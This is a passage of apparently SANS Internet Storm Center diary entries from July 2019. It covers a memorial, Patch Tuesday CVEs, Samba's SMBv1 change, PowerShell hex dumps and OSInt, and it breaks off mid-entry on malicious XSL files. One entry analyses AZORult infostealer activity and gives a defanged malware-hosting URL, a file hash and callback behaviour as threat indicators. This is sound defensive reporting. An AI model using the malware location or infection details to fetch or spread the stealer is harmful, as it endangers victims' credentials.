[2] https://en.wikipedia.org/wiki/DEFLATE
[3] https://beta.virusbay.io/sample/browse/01529543151d3d9f0537009827484735
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
1 Comments
Remembering Mike Assante
In 2016 and 2017 I had the honor to present at RSA next to Mike Assante. I know him as one of the few people in our industry that not only understood the technical details of how attacks work and how attackers can be defeated, but are also able to communicate these difficult technical details to affect change. Let's remember him for the battles he won.
Statement on the Passing of Mike Assante
It is with deep sadness that the SANS Institute shares this statement on the passing of Mike Assante. Mike reached the end of a long and hard-fought battle with cancer on Friday, July 5. He will be deeply missed by our community and most importantly as a husband and father.

A pioneer in the field of industrial control system cyber security, Mike made a long list of remarkable contributions to the advancement of critical infrastructure system design, threat intelligence, detection, mitigation, and incident response capabilities within the ICS community. The world is a safer place because of Mike.
Mike was selected as Naval Intelligence Officer of the Year in 1997 and was a prolific leader to the ICS security community for more than 20 years. After exiting the Navy, Mike became one of the youngest Vice Presidents and Chief Security Officers for American Electric Power (AEP). He worked with the Idaho National Labs for many years on various ICS-specific projects that would eventually lead him to become the first Chief Security Officer of the North American Electric Reliability Corporation (NERC). He also served as a board member for the Center for Internet Security (CIS), and was a member of the Commission on Cyber Security for the 44th Presidency. On July 9th, Representative James Langevin from Rhode Island recognized Mike’s great work during a live session on C-SPAN.
Mike also received many industry awards and honors, earning InfoSecurity magazine’s security leadership award for his efforts as a strategic thinker, the S4 SCADA Diva award, the RSA 2005 Outstanding Achievement Award in the practice of security, and the SANS Lifetime Achievement Award for outstanding accomplishments and long-term impact on ICS security.
Many in the cyber security community are paying tribute to his legacy as Director of the SANS ICS and SCADA security curriculum. Tim Conway said, “I am one of the blessed people who have had the opportunity to work with Mike for many years in various roles, and in each one he encouraged me to challenge myself and move in ways I would not have been comfortable with if he was not with me. Each of us in the cyber security community who had the opportunity to work with or near him owes much to Mike and to his family who supported his tireless efforts to lead and shape us.
“At this time we have all turned to our family and friends throughout this community for comfort and sharing of stories about Mike. While there are many wonderful things about SANS, I would say without question the one thing that makes this organization different is the family aspect that is present in everything we do. Within the SANS family Mike was like a proud pappa when it came time to talk about the great things he was able to do with the ICS curriculum and the difference it was making in the world. While Mike has had many achievements throughout his work life, I think what makes him happiest is looking down and watching as the people he worked with, cared about, and invested in personally are coming together to support each other and the Assante family.”
Fellow SANS author and ICS Security Curriculum Director Ted Gutierrez said: “Mike’s legacy of accomplishments in the field of cyber security and critical infrastructure protection speaks for itself – the world is safer because of the research he supported, the guidance he provided world leaders, and the new cyber leaders he helped develop. I was so privileged to work alongside Mike at SANS ICS, and to learn from him and from the world’s best cyber professionals that he attracted. But it was in his illness that I learned the most – he fought for and appreciated every single day, and he expressed his heartfelt gratefulness for the opportunities he was afforded and for the people he loved.”
In a CSO Magazine article, Aaron Turner wrote, “I’ve had the opportunity to interact with tens of thousands of cybersecurity experts in over 70 countries around the world, and there is no one like Mike Assante. He has received much greater accolades than I can give from industry publications, policymakers, and others. I’m so grateful that I could work side-by-side with Mike as long as I did. The gratitude is double for being able to call him a friend for over a decade.
“The highest compliment I can pay Mike is that he was tireless in his dedication to working on a complex problem, never taking credit for other people’s work. He acted with integrity at all times, motivating everyone around him to perform to their best potential and being an excellent industry leader. Most importantly, he did all this while being a great husband and father.”
Mike Assante’s legacy is one of innovation, relentlessness, and integrity. He has had a profound impact on the security of our critical infrastructure, and we are proud to have been part of his life and his mission. We will miss him deeply, but we are much better for having known him.
0 Comments
Recent AZORult activity
I found a tweet from @ps66uk from on Monday morning 2019-07-10 about an open directory used in malspam to push an information stealer called AZORult. The open directory is hosted on sfoodfeedf[.]org at www.sfoodfeedf[.]org/wp-includes/Requests/Cookie/

Shown above: The open directory at sfoodfeedf[.]org.
@ps66uk already mentioned a file named purchase order.iso which is an ISO file containing an executable file for AZORult. However, I found another one in the same directory named 201907060947039062.iso. Further analysis showed it was also AZORult, like the other ISO file.

Shown above: Getting the other ISO file.

Shown above: Extracting the EXE file from the ISO on a Windows 7 host.
In previous AZORult infections in my lab, the malware usually deleted itself after an initial exfiltration of data. This one repeatedly did callback traffic, and there was a .vbs file made persistent on my infected Windows host during the infection. This is apparently a more recent variant of AZORult dubbed AZORult++ as described by Kaspersky Labs and followed-up by BleepingComputer. It's called AZORult++ because it's now compiled in C++ after formerly being compiled in Delphi.

Shown above: Traffic from the infection filtered in Wireshark.
Shown above: TCP conversations from my infected Windows host.

Shown above: An example of the AZORult callback traffic.
Shown above: This AZORult EXE was compiled with C++, a characteristic of AZORult++.

Shown above: VBS file made persistent on my infected Windows host.
Malware indicators
SHA256 hash: ed7c0a248904a026a0e3cabded2aa55607626b8c6cfc8ba76811feed157ecea8
- File size: 1,232,384 bytes
- File description AZORult EXE
- Any.Run analysis
- CAPE sandbox analysis
- Reverse.it analysis
Final words
Earlier this month on 2019-07-01, I saw an AZORult sample (also compiled in C++) which did the expected two HTTP post requests to exfiltrate data, then deleted itself from my infected host. Today's example proves there can be some variation in AZORult infection activity.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
1 Comments
Dumping File Contents in Hex (in PowerShell)
I got to thinking about file dumps in hexadecimal this week. This is something I do at least a few times a week - usually to look at file headers or non-printable characters for one reason or another.
File headers will usually let you know what type of file you're looking at (no matter what the file extension is). More here on that: https://linux.die.net/man/1/file
When looking at or for non-printable characters, this can be for any number of reasons, but almost always it's to figure out what some crazy application is doing with CRLF (Carriage Return / Line Feed) so that I can fix the output to properly feed the next script or tool, or so that Word will read it correctly (which I guess is the same thing).
Anyway, the go-to tool for this is XXD:
|
# xxd /usr/bin/vi | more |
More on XXD here (or type"man xxd"): https://linux.die.net/man/1/xxd
If you're on a stripped-down Linux version, something like busybox, XXD won't be there (it comes with VIM, not VI), but often those distro's will still have the "hexdump" command:
|
# hexdump -C /bin/vi | more |
But what if you're on a customer Windows host? And what if they haven't installed any of the Linux tools? Well, as you might guess, "PowerShell to the rescue!" Powershell's "format-hex" command gives you much the same output:
|
PS C:\> Get-Content \windows\system\cmd.exe |format-hex |more
00000000 4D 5A 3F 00 03 00 00 00 04 00 00 00 3F 3F 00 00 MZ?.........??.. |
Better yet, format-hex handles multiple encodings, so if you have a specific character encoding to work with, "-encoding" is your friend! The default is UTF8BOM (for "byte order marker"), "unicode" encoding will give you UTF-16
The full "format-hex" docs are here (along with dozens of other places that google will find for you): https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/format-hex?view=powershell-6
(or "get-help format-hex")
More on the various encoding options here: https://docs.microsoft.com/en-us/dotnet/api/system.text.encoding.codepage?view=netcore-2.2
If you've seen a situation where you needed a different method to accomplish this task, please use our comment form to share!!
===============
Rob VandenBrink
Coherent Security
0 Comments
Samba Project tells us "What's New" - SMBv1 Disabled by Default (finally)
Samba 4.11 (preview release) came out 2 days ago (4.11p0). Not huge news you say, except for one detail - the default settings on this version now have SMBv1 disabled. Better yet, they've started to set the stage for removing it completely.
Yes, 2 years after WannaCry, Petya, NotPetya Eternal-everything and all the rest, they've come around and joined the party. Mind you, this does not change any settings on existing installations, fixing those is still a manual change.
Hopefully you've used tools like NMAP (nmap -p445 --open <your subnet here> --script smb-protocols.nse) to find and fix any hosts that still support SMBv1, which hopefully includes and *nix/SAMBA hosts in your environment. I'm also hoping that you've scanned any "storage appliances", which mostly are Linux + SAMBA + iSCSI under the covers. If you haven't done these scans and remediations, you've likely had a some bad days over the last 2 years.
If you require SMBv1 support in Samba, the team requests that you let them know via a bug report. This gives them the feedback they need to work on scheduling the deprecation and final removal process for the protocol.
Anyway, good news from the Samba project, and better days ahead!
Full release notes are here: https://github.com/samba-team/samba/blob/59cca4c5d699be80b4ed22b40d8914787415c507/WHATSNEW.txt
===============
Rob VandenBrink
Coherent Security
0 Comments
VMWare Security Advisory on DoS Vulnerability in ESXi
VMWare has released patches for ESXi that address a denial of service vulnerablility in hostd. ESXi 6.0 is unaffected, 6.5 has a patch, and 6.7 has a patch pending. This addresses a vulnerability described in CVE-2019-5528 and is rated important (CVSSv3 = 5.3). A workaround has also been published. If you run ESXi, you should take a look at this as well today.
--
John Bambenek
bambenek \at\ gmail /dot/ com
ThreatSTOP
0 Comments
MSFT July 2019 Patch Tuesday
July 2019 Security Updates
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| .NET Denial of Service Vulnerability | |||||||
| %%cve:2019-1083%% | No | No | Less Likely | Less Likely | Important | ||
| .NET Framework Remote Code Execution Vulnerability | |||||||
| %%cve:2019-1113%% | No | No | More Likely | More Likely | Critical | ||
| ADFS Security Feature Bypass Vulnerability | |||||||
| %%cve:2019-0975%% | No | No | Less Likely | Less Likely | Important | 4.3 | 3.9 |
| %%cve:2019-1126%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| ASP.NET Core Spoofing Vulnerability | |||||||
| %%cve:2019-1075%% | No | No | Less Likely | Less Likely | Moderate | ||
| Azure Automation Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-0962%% | Yes | No | Less Likely | Less Likely | Important | ||
| Azure DevOps Server and Team Foundation Server Remote Code Execution Vulnerability | |||||||
| %%cve:2019-1072%% | No | No | Less Likely | Less Likely | Critical | ||
| Chakra Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2019-1062%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-1092%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-1103%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-1106%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-1107%% | No | No | - | - | Critical | 4.2 | 3.8 |
| DirectWrite Information Disclosure Vulnerability | |||||||
| %%cve:2019-1093%% | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| %%cve:2019-1097%% | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| DirectWrite Remote Code Execution Vulnerability | |||||||
| %%cve:2019-1117%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1118%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1119%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1120%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1121%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1122%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1123%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1124%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1127%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1128%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| DirectX Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-0999%% | No | No | - | - | Important | 7.8 | 7.0 |
| Docker Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-15664%% | Yes | No | Less Likely | Less Likely | Important | ||
| GDI+ Remote Code Execution Vulnerability | |||||||
| %%cve:2019-1102%% | No | No | Less Likely | Less Likely | Critical | 8.4 | 7.6 |
| Internet Explorer Memory Corruption Vulnerability | |||||||
| %%cve:2019-1063%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| Latest Servicing Stack Updates | |||||||
| ADV990001 | No | No | - | - | Critical | ||
| Microsoft Browser Memory Corruption Vulnerability | |||||||
| %%cve:2019-1104%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| Microsoft Excel Information Disclosure Vulnerability | |||||||
| %%cve:2019-1112%% | No | No | More Likely | More Likely | Important | ||
| Microsoft Excel Remote Code Execution Vulnerability | |||||||
| %%cve:2019-1110%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2019-1111%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Exchange Information Disclosure Vulnerability | |||||||
| %%cve:2019-1084%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Exchange Server Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1136%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Exchange Server Spoofing Vulnerability | |||||||
| %%cve:2019-1137%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Office SharePoint XSS Vulnerability | |||||||
| %%cve:2019-1134%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Office Spoofing Vulnerability | |||||||
| %%cve:2019-1109%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft SQL Server Remote Code Execution Vulnerability | |||||||
| %%cve:2019-1068%% | Yes | No | Less Likely | Less Likely | Important | ||
| Microsoft Windows Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1074%% | No | No | More Likely | More Likely | Important | 5.3 | 5.3 |
| %%cve:2019-1082%% | No | No | - | - | Important | 7.7 | 7.7 |
| Microsoft splwow64 Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-0880%% | No | Yes | Detected | More Likely | Important | 7.0 | 6.3 |
| Microsoft unistore.dll Information Disclosure Vulnerability | |||||||
| %%cve:2019-1091%% | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| Outlook on the web Cross-Site Scripting Vulnerability | |||||||
| ADV190021 | No | No | - | - | Important | ||
| Remote Desktop Protocol Client Information Disclosure Vulnerability | |||||||
| %%cve:2019-1108%% | No | No | More Likely | More Likely | Important | 6.5 | 5.9 |
| Remote Desktop Services Remote Code Execution Vulnerability | |||||||
| %%cve:2019-0887%% | Yes | No | More Likely | More Likely | Important | 8.0 | 7.2 |
| Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2019-1056%% | No | No | - | - | Critical | 6.4 | 5.8 |
| %%cve:2019-1059%% | No | No | Less Likely | Less Likely | Critical | 6.4 | 5.8 |
| %%cve:2019-1001%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| %%cve:2019-1004%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| SymCrypt Denial of Service Vulnerability | |||||||
| %%cve:2019-0865%% | Yes | No | Less Likely | Less Likely | Important | 7.5 | 6.7 |
| Team Foundation Server Cross-site Scripting Vulnerability | |||||||
| %%cve:2019-1076%% | No | No | Less Likely | Less Likely | Important | ||
| Visual Studio Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1077%% | No | No | Less Likely | Less Likely | Important | ||
| Visual Studio Information Disclosure Vulnerability | |||||||
| %%cve:2019-1079%% | No | No | Less Likely | Less Likely | Important | ||
| WCF/WIF SAML Token Authentication Bypass Vulnerability | |||||||
| %%cve:2019-1006%% | No | No | Less Likely | Less Likely | Important | ||
| Win32k Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1132%% | No | Yes | - | - | Important | 7.8 | 7.2 |
| Win32k Information Disclosure Vulnerability | |||||||
| %%cve:2019-1096%% | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| Windows Audio Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1086%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1087%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1088%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| Windows DHCP Server Remote Code Execution Vulnerability | |||||||
| %%cve:2019-0785%% | No | No | Less Likely | Less Likely | Critical | 9.8 | 8.8 |
| Windows DNS Server Denial of Service Vulnerability | |||||||
| %%cve:2019-0811%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.7 |
| Windows Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1129%% | Yes | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1130%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| Windows Error Reporting Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1037%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.3 |
| Windows GDI Information Disclosure Vulnerability | |||||||
| %%cve:2019-1094%% | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| %%cve:2019-1095%% | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| %%cve:2019-1098%% | No | No | - | - | Important | 5.5 | 5.0 |
| %%cve:2019-1099%% | No | No | - | - | Important | 5.5 | 5.0 |
| %%cve:2019-1100%% | No | No | - | - | Important | 5.5 | 5.0 |
| %%cve:2019-1101%% | No | No | - | - | Important | 5.5 | 5.0 |
| %%cve:2019-1116%% | No | No | - | - | Important | 5.5 | 5.0 |
| Windows Hyper-V Denial of Service Vulnerability | |||||||
| %%cve:2019-0966%% | No | No | Less Likely | Less Likely | Important | 6.8 | 6.1 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1067%% | No | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| Windows Kernel Information Disclosure Vulnerability | |||||||
| %%cve:2019-1071%% | No | No | More Likely | More Likely | Important | 5.5 | 5.0 |
| %%cve:2019-1073%% | No | No | More Likely | More Likely | Important | 5.5 | 5.0 |
| Windows RPCSS Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1089%% | No | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| Windows WLAN Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1085%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| Windows dnsrlvr.dll Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1090%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
--
John Bambenek
bambenek \at\ gmail /dot/ com
ThreatSTOP
1 Comments
Solving the WHOIS and Privacy Problem: A Draft of Implementing WHOIS in DNS
Recently, due to GDPR, WHOIS records for domains have been redacted in many places and access to the information that has been relied on by investigators and abuse fighters is either much harder to get or simply unavailable. In theory, ICANN should be setting up a gated system that will give tiered access to various classes of people, but having participated in those discussions, it does not seem such a system would allow for access to the data we need to investigate, correlate, and respond to abuse and cybercrime.
To help solve this problem, fellow handler Richard Porter and myself have created an Internet-Draft to put information formerly available in WHOIS into DNS TXT records so the information can be voluntarily made available by domain owners. This will allow for programmatic access that can be used in automation to make policy decisions quickly (for instance, should I accept email from this domain). The gist of the proposal is to use a _whois subdomain record and have a variety of TXT records for adminstrative, technical, network, and security/abuse contacts (name, phone number, email, address). As the system relies on self-disclosure, it bypasses some of the sticker issues with privacy laws.
Take a look and chime in on your thoughts in comments or on the DNSOP mailing list where this is being discussed.
--
John Bambenek
bambenek \at\ gmail /dot/ com
ThreatSTOP
0 Comments
Machine Code? No!
On the 4th of July, I posted diary entry "Machine Code?" with the following screenshot:
This is disassembler output from the "Netwide Assembler" for 32-bit code.
What was the content of file binary? This:
4th of July
I wanted to illustrate that a x86 disassembler will always produce output, even if you provide it input that is "not real" machine code.
Some time ago, I had a friend analyze a capture file: suspecting an exploit, he took the data out of a TCP packet and disassembled it. He was not familiar with assembler code or machine language, but since the disassembler produce a listing (without errors), he concluded that the data he found in that packet must be shellcode.
I explained to him that this was not the case: a disassembler will do its best to produce a listing whatever input you give it. It's up to the analyst to understand the purpose of the disassembled program, and decide if is indeed a program at all.
And that's not easy, it requires skill, especially with obfuscated shellcode.
If you don't have these skills, then there are still other methods you can use to determine if you are dealing with shellcode. One method is dynamic analysis: execute it, and see what happens.
I refer to diary entry "Analyzing Encoded Shellcode with scdbg" if you want to know more.
Conclusion: being able to produce a disassembly listing is not a reliable detection method for shellcode.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
2 Comments
OpSec and OSInt
Operations security (OpSec) is a military term that has evolved into the InfoSec realm. In a military context OpSec describes a process that identifies critical information to determine if friendly actions can be learned or observed by enemy intelligence, and if the information obtained by the enemy could be useful to subvert operations.
In the InfoSec realm OPSec is the process of determining what publicly available information is available about an organization and to determine if the information, either individually or in aggregate, could be used by a nefarious individual to do damage to the organization.
A trivial example of where publicly available information could be used by the bad guys is Spear Phishing. The list of company executives taken off of a company website combined with the format of the corporate email addresses can be used to craft and deliver a spear phishing email.
Open Source intelligence (OSInt) is the process of determining what information is publicly available.
There are many tools available to assist with OSInt, starting with Google, but finding the right tools to sift through the myriad types of information is difficult. An excellent resource for finding those tools is the OSInt Framework. The OSInt Framework is a huge mindmap of available OSInt tools classified by the type(s) of data they are useful for.
In the last couple of weeks I stumbled on a creative use for OSInt. A non-profit organization called Trace Labs is using crowd sourced Open Source Intelligence to gather verified information for missing person cases. After a few weeks of information gathering the information is turned over to the police. They have also gameified the OSInt process through virtual capture the flag (CTF) events as well as CTF events at B-sides and other conferences. Trace Labs next virtual CTF event is on Saturday July 13th.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
1 Comments
Malicious XSL Files
In yesterday's diary entry "A 'Stream O' Maldoc", the payload was an XSL/XSLT file.
Now, malicious XSL files will not execute just by double-clicking them. On a default Windows install, Internet Explorer will be lanched to display the content of the file as XML:
But in this case, the malicious Word document contains VBA code that will launch a WMIC query with the XSL file as stylesheet:
